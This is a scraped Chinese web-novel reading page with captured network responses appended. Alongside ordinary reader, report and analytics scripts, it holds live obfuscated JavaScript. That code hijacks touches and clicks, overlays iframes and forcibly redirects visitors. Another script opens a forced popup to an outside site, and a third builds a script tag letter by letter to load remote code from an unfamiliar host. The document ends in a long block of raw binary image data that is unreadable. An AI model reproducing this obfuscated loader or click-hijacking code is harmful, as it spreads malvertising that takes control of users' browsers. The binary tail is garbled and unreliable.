s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>
<script>
    reader_ini();
    lastread.set('/booklist/2454/','/book/2454/395257.html','我的房车通万界','我的房车通万界 第5节','穆烟','http://goredro.com/images/2/2454/2454s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '2454'
                    ,chapterid : '395257'
                    ,articlename : '我的房车通万界'
                    ,chaptername : '我的房车通万界 第5节'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://goredro.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"718580b7631b468a905f84ab2684f6be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xvbwjd.icu/do?17691407799812460
body_size: 67
content:
var data2460="2217030000000131769140781";

--- FILE ---
content_type: text/html
request_url: https://xvbwjd.icu/9152508637501.jpg?4354233026476229111592226701113356135971668021769140779978
body_size: 100672
content:
GIF89a�� �c ��ueI*�� ���J/&^��빳Ѩ�36Jҗ��Ǻ�iXSi�IRfghv���BEY9AVˉv�wgRShFIc���))8sQD�������  ����xhShq�jUٸ�����wc�Q���ء� ̸��WIݪ��  ݻ�GTu橚|dT���9&���}� �J4
	@TYnSSY⛎ɫ����K8;DDGFUY��� ��������꺻����ZB<gYg�[E���ӛ�OIT!-ڭ�ʻ�Nca'BJt���`SI���TJe©�=SL7=9�_`�������������[@������_`!���   ���                                                                                    !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmp:CreatorTool="Adobe Photoshop CC (Windows)" xmp:CreateDate="2020-06-22T18:44:42+08:00" xmp:ModifyDate="2020-06-22T18:45:08+08:00" xmp:MetadataDate="2020-06-22T18:45:08+08:00" xmpMM:DocumentID="xmp.did:70AE05E9B47511EAB6E1BB0099BCB8C5" xmpMM:InstanceID="xmp.iid:70AE05E8B47511EAB6E1BB0099BCB8C5" dc:format="image/gif" photoshop:History="2020-06-22T15:59:38+08:00&#x9;文件 未标题-5 已打开&#xA;2020-06-22T18:43:56+08:00&#x9;文件 E:\文件\6月\漫画\640x200-35.psd 已存储&#xA;"> <xmpMM:DerivedFrom stRef:instanceID="adobe:docid:photoshop:99a88205-27de-3b4c-8863-b76479888e1f" stRef:documentID="adobe:docid:photoshop:99a88205-27de-3b4c-8863-b76479888e1f"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 c ,    ��  ������������������������������������>3>����������JRaJ���˹�����SD:3- 7 & � *�
�
A-N-I����κ�ȹ��5S���F6���!���.�G��X�t&ǎ C���1��?~8�`#ՎTV�<Ei&�vD:��Θ�����[��D���T��v@�4u�-M�05r� ��`�Dy  ��̖]`��L��@�*�*U|ԢM�'��_�{��u6��h�lr�uP�D�ja�dig&M�Fi��s�K�C�Mz�=W.Ě�X]\����F%Of�׾}��R����nN^�`a��rKЩ�aB�h�FC=T����+ ���9X���X5H#+�� ����#(��q�6���hXq�*V��M5E�� /�:8A@I�"�Ia@�JH�"^:	FU��,��^�(�DZk���ZL��;EQ���5�&�`�E _�(�d^���^�D��5�0��1��CI%�YB�d�u��fg�rffc�&g-\�2,��I�-��6[?4������4�-IOi3�(���s�cBK��B8�C���xTIy���{��O��h��0aDp�Gl��G���Q] ��=��$!��2�N=5kPV ���E��!���:�����X��&�>�:������',�@V�8Q��H�ϕuF�@⅗�3L^���Y�)X�)���g"Y�p�)��n�Z�&3;�i*�Z�3$bl��v^ͳ��K�<O��ڼ@@�)
�,q�8<p�u�@�S%� my S�Y��39s�	��1�#��i�CB`!�G �m��x�ԅJF�`��L�� 
��S�@�T���;bRQ�H�6��b��a>X+� �.>�@V�j�5�'���3DQ�cMp��4ea�f�Wx��p��u�h?��o������$G/����y��Ҧ��"�b���0����8�o~l���3?��	�GW��I�3�`�w,#_� p��$�^<A	 �+(��ax�8 A�)$o က �`B�:D�(��A.'��PN�"���[K< @���IH�肏e}�E�ˎHז��t����T�<���~����`�)o�".Neh� | ��A	5���H%��x����G�lM���*��&QoM���"��<�"fЀ���G�J�g���^ ��`�~�2�9�#�� 3���8�B@�")�X.����$�A~`b8"?�@� ���2`�S ��	M.!1� .-P�!�-9�hA���E�\B:HBN���L�'���Vޥ�%-���&Ђ$���&�`�J`��1���'��I���!<Oz\�j���B�`	�HGJҒ���():�Ӎ�@�y%u�He
�T��!e�L����,�xdM,�D�J�|b���2�		@��@Y��( j��4�:�V�(��I( ,�5'�"5�B(P�(�l�E�0̀0���׾�$0"�!C�9�B�:��/y�Hܼ!��Dq.��>T�v0�+\�;D������Ut/����r�+t  ��N��� 8 �D�E��PHB���Q� jN��4���̑�#�*Pf�졂 �*�g��R���]DJ�K^��y���֫�] �`;*%'��&�}-� ��� PV��� �*0�
\��/�4�R�,����Ț �!� Y�e|��.�����P%p��~��_3`D��dp1�ւz"�`  ��d!��o�, ��'M=��+���2���I0��@r��'O�4hiw��/��e	�R%]\	|ؒ~��'Y�Έ�r+�\�Ƭ����!=Q��E�MJ���]�p���ܻ\�.�Q/e�LL��\Y�T���"���	�/��(`��B<J `��TlP�`VX%���3�p�0\ ��B��� w9 2�62-`7!��AҜ�bx|
!@�;�LqC�!B������ZK�8�.E@��I�Wlt��.��F��@� ������uk��� L������ۑ��И�3��?w���uӠ7��Om�P�F�Q��M�<aZ���D
P|���w^3��v�&@r:����@U�wD�	.x� B�E�<Sq@���`�O����`!d!Y���3 H�p���ŽjI�%҄�	%A�d����6L4"���	Z6������hC�;�޻����8�	��7vW�� �P hy�C��8�(��0��^��Y���m.�)藳i(ʧ���t�!r��A�	��\�c�D a��#�U���},x�5�EExN~7���,Ҥ�����8�B `�` KpGu4�ϔ ~�u�5�6J !L�GE��w�Lt�>�B��� �"�P��M��hb"�2��Ed����y:�<|a0y���/� Q�I��La"�dfM���OU�f	S��q;��f���W{�p{�3+�qPG��|0�� ��-Q���
�6h�bt"�h� ��] m1f (a�@_�7C{�T`rBG�   Q�I8 ` 	` `Q�XK�E�(Ww
�4}�}t@�{n� Ƥ]� 7$Q���WYPb� A�.D&�"[�H �� ۑ-����!R���R.�h��]Q�< O@DQ�R�P��yAh"�MG�L�B�a�S�z��g��;�P%��Q3(�rb����fuȗ]-�If��󴏠 i5���{H 0@WX ~5�83F��I pB�݁�4� e9�hE0.��إk��$bLP��5�� (V_�o7�B�WX�	Ԕ.V@5N�ZW�:��DP N69�e|-%o��)�� "/�yv_!ef���?3pk�c�� -��h�N���cz��z ��{xR%�q�[�F�����0n=��]��8'0o�"O�C��&`�xA@�@�K�xL�I�9Y �g����s��N� 	 :�_��J�)hA��E`Q��!��u�I8�j�:��`gd7CY� �A��T	ޖ 4 G���H�OV�ٰM��%o��*���>,ǂ��[��a�`A?��זkI[�7r	 L0 B��%� Fv6I8o6�q/� ^x�������$�"�:'�h+�W��hX"-Ё��	���0@��Y �	]�EU~�w����)B�Jg �_�Hc�
� s$U .� Ʃ[��a� ����>�(?��j�Lw����K)��)_��9�  4=� �G '�!� �O�(S�F1h���c$=����E���3'Ж�y��g�~3���bV��f�c$\��A�i�y�k�2A�|nbhX��h-�O��dXiup�pA�sFj;�q��� ЙkzL�� �s���5�5mf�p:�
p�  �B� �ϡ4@�*�? .	P��QS�@�@gY��
\a�W���y� �@X��.b�/��O�U�bhA 4���� ��D���m���1�P�j`aUמ�� .��++:!p
�3�1y6S�E�XFR�����1w�l�Gģ^�ERFSK�S����x�:9�$��r���jf�2���@X�� �7�	L��sS� bu@�����:� ,�� � ��D? 0`�&`  0�[�Z��V2K����3{u�g[���wc0�{�4`��
0������6��79_�E�
N�l� `����Y?�;���trb���S���֒%��!�$�`~��5ė���VGpGb�FE�Fh4G>�Pߥ+v�b��꘎�`K` ,�(� ��"�(ep�{
O{S��S7%R�+�i� ��v#�ʶ@da�w*�*���IC�O� (),� `�	� ��Fp  P�]:S�V(�%G��f�2< -a�=�xc'���yOi1�f�8 .����Bn٤���c;2����"Y4{�a�8=ȫې:Nz�:E�8�X�t�^aǳV�:��l�5A� C��C�\�%�P��@o&�;p�r��` �8 ���ř]ff|IqS��7q�2i7�Px5�qj����Z;�/\� )7� �,F`` "P�_  �,(���а��jV}i�� L���"1!��c1d�'`�:b�s����[�"�R����� _���8��/�'{����C@�MQ��\+��O9PPi�X�9Kg�q��z�K{΀Fp�xT�y$;?���� �q�l���6:S����Vȇ�Ȉ�A P�Qir�i��s��.� f��~%A���� �����+�Ӆ� ���@�OZ��F��\�N�˺�'@��n��Ja�%��4��a���	�r  Vd�V0=2�W��nK�:@��j��K�i����:�0��wYS>�/��X\[���2��� ��!0 R�E@Q;U�(QP��Rq4�
�GbpqA.F�1
�l�ڰ�E���E�|U"�ۈ'��!�'`�}\9nXh� ����v7��%���'�e1������O�ܝ� �O�Թ��"` 35���!̥�[������2D-u�ch�d0��K���y*|"t:�k;\Lt/T�������$\�V��N�Y 5�&�OXٷ5�&�xƳ��o�hV�����5��@��m$@<���
c����s�ѹj��KҺ��a0��h`��

ˊ�.r�����WZ`>�!�ҝaS~�35� F�������m���~T�X������4AǤb � !V�0����3 ?J7�1<�.�"�b|�^,@0�x�P����w� :p
P���/ ���#�\���P��/@;�;���N�*d�vN�Z����-�1k`��p���5 �ϒ�	]n$�2�Gd��Wp[iv!��6O�c�� �����A�:�h�z�0Z�ܠ��p���s���m@�s�S:� F���˸� ���G�H������d�9�޿cZ���"��6��Xp�sD��J0$!
��z�����p��mAmJP7j7,{�8�}Q����dA��t���U��9�oW �E��[T��59�P�g~\�9� 9�N��/-�Yp���qYP�LX�U<����T���A�~��F>�nd�]p>��v%yat���P�[SB�Âܐ(����@��B#e��'�0U.
��C�����>��|������� P��`��U��`�~��[S"�®�ٻ�a��6/ A�b�RP�x#�a0?G�_B~H<~�a(` �� �	�X>B� V;�VN 9�9��  K3DQ:� 63_�D/WN/-� -ND:/JVI����J/D�:�W'W�-'	Q�!X!!�<������¿���5Jb3b>|��&�1b`���DJA!|\�0X�A8��H���A�u�A� :l�X0�� bʜ9��1���<QH$H�@+�:�G��H�*]ʴ�ӧP�:r�ǻ�X�j�@�ׯ(�#Jvގh�<� ���K@�P����$�T��/�^8v��|���#V!XVX�P��˗�8�|����5�)���Q�8�АA��.G���`���lt-�k!6j}(��" # �a�J-$���� �7U8r8��I�2T:f`����+ ���UDp�	dP�A(�#6��dl��N�D3M5W��� �0��d �����V��ןV���=��s�?3��@�(F� �EaX�ptXI?��cYD�QG'�d�,�MP���0�q$��De��<7�id�i�IA�d��fVD`X_��%�[C��M��[(�����|���.-��.h�`�!sؐ�X�ZQ5fTX�(��.jp�\&�h@(�e0h��n�aaCR���Dap��Q�e`EoXL�BjT\$H����"�P�,9 ��v/��m'�<ӂN�G�$��H�M�$B��	���C�<����)gL�VRS�T��'<��F8� a888��<���U���T\�>��?�!)B�:�C?(YA�p�\?����C�g0I���	�ӓP� %-��LJ��%�PCѯhV�m��PyZPo�8"���d	u�G{�� �
|�������*Zhf�0�ң��W@u���������	a�i��(�?h0�j�d�0�na�ǲ����o��v�SBD �샸���6�X�B���`��� Nl��$_<��#�Vܒ�`:��X�����@�`5��
��D�V�W<�c2�f>����,C�"����>PB4�/e��Z�r�(%/�K_ E����@Ax�L\@�Y�iԒԼD�Oa�0�U�P��a�`�A���4
�dO|z�\�@P��x@�&�/Q�p���o/��a 7�D �����:LN)�kt�+$�LU���89�*2c�~ G�l&*]0!s�)Bw�� `��	`b^:	�	N0��D�4 0�l� |���Ђ�l���ځlP
T`
��>�Q�	@�@*�	 Ђ������������� *V��հb���R'���0�B���\�	�QBGR�`Ab�I�:���`� {D8��2 (<`0�'�Ђ��I.0J���)�e����	D�3XhT� �ؠ������k���M8��A�H��7'�A.@��H�)�np���.�RA��6�l�]L��6��7�i���hA�*)�&;�E�|p�5���l����z���&VY!4P�H
��i$�?�# �*4hV�U�j `O3�D&2���B	��B'^S���ЁpQ�{����2
IP�}Җ�+_4F�0!B9���w�ُb�C�/����^��LJ��#�p 6Hf ��	$��Yr��ΐ�g�P0O� 
/ � �FO�O!4@ PfD���s��%V-FV� 70<8�!O	B6����=�� ��� !6��b�>s�����*���x�#~���Xp���.�f��,5���"���	J����C!(���+��Dc�����I񪯼�d���j��@�'I�@ցkQ[T�@xjA��fO�X��p�V��tsl$ і��
